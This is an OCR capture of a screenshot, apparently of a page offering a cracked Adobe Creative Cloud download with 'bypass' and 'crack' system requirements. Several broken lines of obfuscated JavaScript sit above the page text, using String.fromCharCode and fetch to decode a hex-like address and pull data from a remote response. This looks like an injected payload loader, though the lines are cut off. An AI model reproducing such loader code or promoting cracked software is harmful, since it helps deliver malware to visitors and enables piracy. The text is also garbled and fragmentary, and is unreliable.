
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz CPU for bypass
RAM:
4 GB for crack use
Disk space:
Required: 64 GB
Adobe Creative Cloud offers Adobe applications and
cloud storage through a flexible subscription model. In